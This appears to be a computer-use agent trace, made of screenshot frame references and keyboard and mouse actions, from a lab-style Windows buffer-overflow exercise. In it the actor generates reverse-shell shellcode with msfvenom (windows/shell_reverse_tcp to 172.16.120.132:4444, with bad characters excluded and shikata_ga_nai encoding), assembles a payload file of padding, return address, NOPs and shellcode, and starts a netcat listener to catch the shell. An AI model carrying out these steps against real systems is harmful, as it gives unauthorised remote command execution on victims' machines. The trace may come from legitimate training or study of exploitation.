
type("4.bad-char.py")

key("Return")

mouse_move(842, 351)

mouse_move(724, 341)

Open 5.payload.py, then run msfvenom shell_reverse_tcp for 172.16.120.132:4444 excluding \x00\x0d
type("nano 4.bad-char.py")

type(" 5.payload.py")
key("Return")

left_click(762, 252)

left_click(676, 252)

type("msfvenom -p windows/shell_reverse_tcp LHOST=172.16.120.132 LPORT=4444 -b \"\\x00\\x0d\" -f c -e x86/shikata_ga_nai")

key("Return")

Scroll through 5.payload.py: 2002 A's, return address \x9d\xdc\x51\x77, eight NOPs, then shellcode
scroll("down", 3)

mouse_move(649, 412)

mouse_move(807, 404)

scroll("down", 3)

Start a netcat listener on port 4444 in a free Kali terminal session
left_click(760, 253)

mouse_move(862, 361)

left_click(847, 251)

left_click(762, 252)

type("nc -lvnp 4444")

key("Return")
